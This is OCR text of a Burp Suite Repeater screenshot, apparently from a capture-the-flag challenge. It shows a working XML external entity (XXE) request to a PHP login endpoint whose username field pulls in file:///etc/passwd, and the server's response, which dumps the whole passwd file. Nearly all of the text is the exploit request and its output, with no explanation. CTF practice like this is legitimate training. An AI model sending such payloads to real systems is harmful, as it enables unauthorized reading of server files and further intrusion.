 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
11 × 12 ×
Send Cancel < > Target: http://b8236764-a34e-4ecd-9f92-395d219347c6.node4.buuoj.cn:81 HTTP/1
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 57cb3c72-018d-4223-9037-a2c32a7491a3.node4.buuoj.cn:81
3 Content-Length: 169
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
7 Content-Type: application/xml;charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12 <?xml version="1.0" encoding="utf-8"?>
13 <!DOCTYPE test [
14 <!ENTITY file SYSTEM "file:///etc/passwd">]>
15 <user>
<username>
&file;
</username>
<password>
123a
</password>
</user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 15 Sep 2022 06:26:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 968
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Search... 0 matches
INSPECTOR
Done 1,174 bytes | 150 millis